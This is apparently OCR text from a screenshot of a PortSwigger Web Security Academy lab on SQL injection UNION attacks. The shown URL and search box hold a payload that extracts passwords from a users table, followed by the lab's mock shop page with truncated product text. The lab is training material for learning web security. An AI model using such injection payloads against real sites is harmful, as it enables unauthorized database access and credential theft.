 SQL injection UNION attack, re
SQL injection cheat sheet | We
https://acd01f0c1ff4a6a9c17c0624007100fb.web-security-academy.net/filter?category=Accessories%27union+select+password,NULL+from+users--
WE LIKE TO
SHOP
Accessories'union select password,NULL from use
Refine your search:
All
Accessories
Clothing, shoes and accessories
Corporate gifts
Pets
Tech gifts
nlc7tfjs7acpwvza46nb
Cheshire Cat Grin
We've all been there, found ourselves in a situation where we find it hard to look interested in what our colleagues, bosses, friends, and fa
our smile insert, you can now fake it like a pro. Easy to use and completely hypoallergenic with one size fits all. Ever glazed over as your p
tales of their day on the golf course with the boss? This is the product for you. Not only will you appear fully engaged and happy in their co
also be the object of everyone's eye as they fawn over your bright, white Cheshire Cat Grin. No need to spill the beans on this one, this in
invitation only and is protected by the rules of the magician's code. In order to maintain the ruse we will regularly enhance this product by
shape of the teeth, but always guarantee a huge smile to be proud of. For those of you unlucky enough to have lost the essential front sm
smiles to order. Grab yourself some poster putty, bite down on it and we'll do the rest. Say 'yes' to success today and keep those crashing